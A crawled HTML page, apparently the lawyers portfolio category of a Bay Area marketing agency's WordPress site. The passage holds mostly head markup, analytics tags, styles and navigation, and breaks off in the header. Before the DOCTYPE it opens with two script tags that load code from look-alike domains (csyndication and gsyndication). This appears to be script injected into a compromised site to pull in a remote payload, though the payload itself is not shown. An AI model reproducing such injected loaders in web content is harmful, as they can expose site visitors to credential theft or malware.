

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwebhq.com/portfolio-category/lawyers-web-design/
body_size: 73879
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '652437896170274');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=652437896170274&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

	<title>Lawyers &#8211; Digital Marketing Agency Bay Area SEO</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70298617-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70298617-1');
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Feed" href="https://iwebhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Comments Feed" href="https://iwebhq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Marketing Agency Bay Area SEO &raquo; Lawyers Category Feed" href="https://iwebhq.com/portfolio-category/lawyers-web-design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwebhq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iwebhq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #d90a2c;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iwebhq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://iwebhq.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #21547e;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://iwebhq.com/wp-content/plugins/wpcf7-redirect_bk/build/css/wpcf7-redirect-frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://iwebhq.com/wp-content/themes/ohio/style.css?ver=2.3.1' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
.brand-color,.brand-color-i,.brand-color-hover-i:hover,.brand-color-hover:hover,.has-brand-color-color,.is-style-outline .has-brand-color-color,a:hover,.nav .nav-item.active-main-item > a,.nav .nav-item.active > a,.nav .current-menu-ancestor > a,.nav .current-menu-item > a,.hamburger-nav .menu li.current-menu-ancestor > a > span,.hamburger-nav .menu li.current-menu-item > a > span,.blog-grid:not(.blog-grid-type-2):not(.blog-grid-type-4):hover h3 a,.portfolio-item.grid-2:hover h4.title,.fullscreen-nav li a:hover,.socialbar.inline a:hover,.gallery .expand .ion:hover,.close .ion:hover,.accordionItem_title:hover,.tab .tabNav_link:hover,.widget .socialbar a:hover,.social-bar .socialbar a:hover,.share-bar .links a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:not(.no-divider):after,.inline-divider:after,.hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .nav-item.active > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion,a.highlighted,.woocommerce .woocommerce-privacy-policy-text a,.blog-grid-type-6 .category-holder a.category{color:#d90a2c;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#d90a2c;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.nav .nav-item:before,.nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:not(.tag-portfolio):hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#d90a2c;}.header,.header:not(.-mobile).header-5,.header:not(.-mobile).header-6,.header:not(.-mobile).header-7{border-style:solid;}.header.-sticky{border:none;}.clb-page-headline::after{background-color:transparent;}.site-footer .page-container{max-width:1200px}.clb-subscribe-img{background-image:url('https://iwebhq.com/wp-content/uploads/2021/11/best-digital-marketing-agency-san-francisco-san-jose-online-marketing-san-ramon-ca-768x513.jpg');background-size:cover;background-position:center center;background-repeat:no-repeat;}.site-footer{background-color:#17161a;font-size:18px;color:rgba(255,255,255,0.8);}.site-footer,.site-footer .widgets a,.site-footer .btn-flat{font-size:18px;color:rgba(255,255,255,0.8);}.site-footer .widget-title{color:#6a696c;}body{font-family:'Lato', sans-serif;font-size:20px;font-style:inherit;font-weight:400;}@media screen and (max-width: 1440px) { body { font-size:22px; } } @media screen and (max-width: 1024px) { body { font-size:22px; } } @media screen and (max-width: 768px) { body { font-size:22px; } }.blog-grid #fb-root iframe, .single-post #fb-root iframe {min-width: unset;min-height: unset;}.header.-sticky .branding img {max-height: 112px;}.blog-grid #fb-root iframe, .single-post #fb-root iframe {min-width: unset;min-height: unset;}.header.-sticky .branding img {max-height: 112px;} @media screen and (min-width:1025px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (min-width:769px) and (max-width:1024px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}} @media screen and (max-width:768px){.header .branding .logo img, .header .branding .mobile-logo img, .header .branding .fixed-mobile-logo img, .header .branding .for-onepage img{max-height:112px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://iwebhq.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iwebhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iwebhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-180x180.png" />
<meta name="msapplication-TileImage" content="https://iwebhq.com/wp-content/uploads/2021/12/cropped-bay-area-social-media-marketing-services-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="facebook-domain-verification" content="f99tvn9zfp71qevd441i6sbdevurin" />
	<meta property="og:image" content="https://iwebhq.com/wp-content/uploads/2021/12/digital-marketing-near-me-san-jose-sed-san-ramon-web-design-danville-social-media-marketing-ca.jpg" /> 
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMRCGF8');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tax-ohio_portfolio_category term-lawyers-web-design term-36 wp-embed-responsive wp-theme-ohio hfeed ohio-theme-2-0-0 with-header-1 with-spacer wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMRCGF8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="page-preloader hide" id="page-preloader">
		<svg class="spinner" viewBox="0 0 50 50">
  							<circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="4"></circle>
						</svg></div>
	
    <ul class="elements-bar left">
                    <li><a class="clb-scroll-top vc_hidden-md vc_hidden-sm vc_hidden-xs">
	<div class="clb-scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="clb-scroll-top-holder font-titles">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
            </ul>

    <ul class="elements-bar right">
                    <li>
    <div class="clb-social vc_hidden-md vc_hidden-sm vc_hidden-xs">
        <ul class="clb-social-holder font-titles icons"> 
            <li class="clb-social-holder-follow">Follow Us</li>
            <li class="clb-social-holder-dash">&ndash;</li>
                                                    <li>
                            <a target="_blank" href=" https://www.facebook.com/iwebhq" class="facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.linkedin.com/company/iwebhq" class="linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://www.youtube.com/c/iWebHQTV" class="youtube">
                                <i class='fab fa-youtube'></i>                             </a>
                        </li>
                                                                            <li>
                            <a target="_blank" href=" https://twitter.com/PowerfulIM" class="twitter">
                                <i class='fab fa-twitter'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		
		
		

		
<header id="masthead" class="header header-1 header-dynamic-typo extended-menu"
	 data-header-fixed="true"		 data-fixed-initial-offset="150">

	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">
													<div class="mobile-hamburger -left">
						
<!-- Fullscreen -->
<div class="hamburger btn-round btn-round-light dark-mode-reset" tabindex="1">
	<i class="ion">
		<a href="#" class="hamburger-holder" aria-controls="site-navigation" aria-expanded="false">
			<span class="_shape"></span>
			<span class="_shape"></span>
		</a>	
	</i>
</div>					</div>
								
<div class="branding">
	<a class="branding-title font-titles" href="https://iwebhq.com/" rel="home">
		<div class="logo with-mobile">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class=""  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ" >
				
				
					</div>
		<div class="fixed-logo">
							<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
					</div>
				<div class="mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">

			
		</div>
						<div class="fixed-mobile-logo">
			<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png" class="" alt="iWebHQ">
		</div>
				<div class="for-onepage">
			<span class="dark hidden">
									<img src="https://iwebhq.com/wp-content/uploads/2022/05/png3.png"  srcset="https://iwebhq.com/wp-content/uploads/2022/05/png3.png 2x" alt="iWebHQ">
							</span>
